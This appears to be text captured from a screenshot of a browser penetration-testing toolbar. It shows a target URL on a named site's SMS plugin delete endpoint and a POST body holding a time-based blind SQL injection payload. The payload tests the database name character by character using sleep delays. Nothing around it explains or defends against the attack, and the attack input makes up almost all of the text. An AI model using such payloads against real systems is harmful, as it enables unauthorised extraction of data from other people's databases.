 SQL WAF XSS LFI Bypasser Other + -
Load URL
http://www.zzz172.com/plugins/sms/sms_list.php?act=del
Spit URL
Execution
Post Data Referrer Reverse Base64 |
Post data
id[]=a' or if(ascii(substr(database(),1,1))=0x7a,sleep(5),0)or'